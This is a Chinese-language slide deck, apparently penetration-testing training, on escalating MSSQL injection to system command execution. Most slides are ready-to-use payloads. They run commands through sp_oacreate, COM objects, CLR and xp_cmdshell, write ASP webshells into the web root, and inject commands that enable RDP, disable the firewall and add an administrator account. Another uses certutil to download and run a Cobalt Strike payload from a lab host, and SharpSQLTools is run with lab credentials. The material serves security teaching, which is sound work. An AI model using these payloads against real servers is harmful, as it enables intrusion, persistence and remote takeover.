
MSSql注入拓展
MSSql的特殊功能——系统存储过程
系统存储过程
以sp_开头，进行系统的设定。如：sp_oacreate、sp_oamethod
sp_oacreate是创建 OLE 对象的实例。
sp_oamethod是调用一个 OLE 对象的方法。
组合sp_oacreate/sp_oamethod执行命令无回显。
启用sp_oacreate
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;

Slide 44

MSSql注入拓展
MSSql的特殊功能——系统存储过程
系统存储过程
以sp_开头，进行系统的设定。如：sp_oacreate、sp_oamethod
sp_oacreate系统存储过程可以用于对文件删除、复制、移动等操作，可配合sp_oamethod系统存储过程调用系统wscript.shell来执行系统命令。sp_oacreate和sp_oamethod两个过程分别用来创建和执行脚本语言。
sp_oacreate+ sp_oamethod存储过程调用wscript.shell可执行命令无回显，若存在web环境可写入到web目录或反弹shell
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami > c:\\1.txt'
#利用mssql定义变量 shell调用wscript.shell利用cmd.exe /c 执行命令并写入文件

Slide 45

MSSql注入拓展
MSSql的特殊功能——系统存储过程
系统存储过程
以sp_开头，进行系统的设定。如：sp_oacreate、sp_oamethod
sp_oacreate是创建 OLE 对象的实例。
组合sp_oacreate和sp_oamethod写webshell
declare @o int, @f int, @t int, @ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'c:\inetpub\wwwroot\shell.asp', 1
exec @ret = sp_oamethod @f, 'writeline', NULL,'<%execute(request("cmd"))%>'

Slide 46

MSSql注入拓展
MSSql的特殊功能——系统存储过程
系统存储过程
以sp_开头，进行系统的设定。如：sp_oacreate、sp_oamethod
sp_oacreate是创建 OLE 对象的实例。
组合sp_oacreate和sp_oamethod利用com组件执行命令
declare @luan int,@exec int,@text int,@str varchar(8000);
exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@luan output;
exec sp_oamethod @luan,'exec',@exec output,'C:\windows\system32\cmd.exe /c whoami';
exec sp_oamethod @exec, 'StdOut', @text out;exec sp_oamethod @text, 'readall', @str out;
select @str;

Slide 47

MSSql注入拓展
MSSql的特殊功能——系统存储过程
系统存储过程
以sp_开头，进行系统的设定。如：sp_oacreate、sp_oamethod
sp_oacreate是创建 OLE 对象的实例。
SharpSQLTools工具利用sp_oacreate执行命令
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master enable_ole
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master sp_oacreate whoami

Slide 48

MSSql注入拓展
MSSql的特殊功能——本地存储过程
本地存储过程
本地存储过程指用户创建的自定义存储过程。如：CLR
CLR，公共语言基础结构（Common Language Infrastructure），用来支持不同编程语言。sql server集成了该组件，可以通过sql server编写CLR来执行系统命令。
此处本地新建存储过程相对复杂，直接利用工具SharpSQLTools进行实现。
SharpSQLTools可实现上传下载文件，xp_cmdshell与sp_oacreate双回显和clr加载程序集执行相应操作。
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master install_clr
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master enable_clr
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master clr_efspotato whoami

Slide 49
MSSQL数据库
利用总结
xp_cmdshell利用
前提条件：
当前用户拥有DBA权限
依赖于 xplog70.dll
存储过程存在并已启用
xp_cmdshell存储过程可以执行系统命令，默认支持输出执行结果。
从 MSSQL 2005 版本之后默认处于禁用状态，可以使用sp_configure来启用或禁用 xp_cmdshell。

Slide 50
MSSQL数据库
利用总结
xp_cmdshell利用
SELECT IS_SRVROLEMEMBER('sysadmin'); #判断当前是否为 DBA 权限，返回 1 即为sysadmin。 SELECT COUNT(*) FROM master.dbo.sysobjects WHERE xtype='x' AND name='xp_cmdshell'
查看是否存在 xp_cmdshell，返回 1 则存在 。 开启 xp_cmdshell EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE; 关闭 xp_cmdshell EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 0;RECONFIGURE;

Slide 51
MSSQL数据库
利用总结
SQL注入+xp_cmdshell利用
#查看是否禁用xp_cmdshell
id=0' union select 1,2,count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell'--+
id=1' and 1=(select count(*) from master.sys.sysobjects where name='xp_cmdshell')--+
#开启xp_cmdshell
id=0';EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;--+

Slide 52

MSSQL数据库
利用总结
SQL注入+xp_cmdshell利用
执行命令
id=1';exec master.sys.xp_cmdshell 'ping -n 1 d3rymk.dnslog.cn'--+

Slide 53

MSSQL数据库
利用总结
SQL注入+xp_cmdshell利用
执行命令
id=1';exec master.sys.xp_cmdshell 'whoami > c:\inetpub\wwwroot\1.txt'--+
id=1';exec master.sys.xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'--+
id=1';exec master.sys.xp_cmdshell 'netsh firewall set opmode disable'--+
id=1';exec master.sys.xp_cmdshell 'net user admin 1qaz!QAZ /add'--+
id=1';exec master.sys.xp_cmdshell 'net localgroup administrators admin /add'--+

Slide 54

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_cmdshell执行命令
sql server 2005版本以后默认关闭，需要开启后使用
启用xp_cmdshell
执行系统命令
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
exec master..xp_cmdshell 'whoami'
exec master..xp_cmdshell 'where /r c:\ *.asp'
#查询web根目录路径

Slide 55

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_cmdshell执行命令
sql server 2005版本以后默认关闭，需要开启后使用
利用xp_cmdshell写webshell
找web绝对路径可利用where命令和
其他扩展存储过程组合利用
exec master..xp_cmdshell 'echo ^<%eval request("cmd")%^> > c:\inetpub\wwwroot\shell.asp'
windows操作系统中^是转义符号，此处利用^转义原本<符号

Slide 56
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_cmdshell扩展利用
http://192.168.172.140/less-1.asp?id=1';exec xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'--
#利用xp_cmdshell 开启3389
http://192.168.172.140/less-1.asp?id=1';exec xp_cmdshell 'systeminfo > c:\inetpub\wwwroot\systeminfo.txt'--
#执行命令写入web根目录或反弹shell
http://192.168.172.140/less-1.asp?id=1';exec master..xp_cmdshell 'echo ^<%eval request("cmd")%^> > c:\inetpub\wwwroot\shell.asp'
#执行命令写入webshell windows操作系统中^是转义符号，此处利用^转义原本<符号

Slide 57

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_cmdshell扩展利用
xp_cmdshell执行powershell命令上线CS
http://192.168.172.140/less-1.asp?id=1';exec master..xp_cmdshell 'certutil.exe -f -split -urlcache http://192.168.172.129:9090/payload64.txt c:\\inetpub\\wwwroot\\payload1.bat'--
http://192.168.172.140/less-1.asp?id=1';exec master..xp_cmdshell 'c:\\inetpub\\wwwroot\\payload1.bat'--

Slide 58

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_cmdshell扩展利用
SharpSQLTools利用xp_cmdshell
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master enable_xp_cmdshell
SharpSQLTools.exe 192.168.172.140 sa ICQsafe666 master xp_cmdshell whoami

Slide 59

MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_cmdshell扩展利用
xp_cmdshell 执行系统命令
exec master..xp_cmdshell 'whoami'

Slide 60
MSSql注入拓展
MSSql的特殊功能——扩展存储过程
扩展存储过程
扩展存储过程以xp开头，主要使用外部程序语言编写的存储过程。
如：xp_cmdshell直接利用其执行命令， xp_subdirs 读取文件夹内的文件夹列表等
xp_cmdshell扩展利用
删除xp_cmdshell存储过程
exec sp_dropextendedproc 'xp_cmdshell'
重新添加xp_cmdshell存储过程
EXEC sp_addextendedproc xp_cmdshell,@dllname ='xplog70.dll' declare @o int;
sp_addextendedproc 'xp_cmdshell', 'xpsql70.dll';
彻底删除xp_cmdshell扩展存储过程，在C盘里直接搜索xplog70.dll，然后删除xp_cmdshell。

Slide 61
